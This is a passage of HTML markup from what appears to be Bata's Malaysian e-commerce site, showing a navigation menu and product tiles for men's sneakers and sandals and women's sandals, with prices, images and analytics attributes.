https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
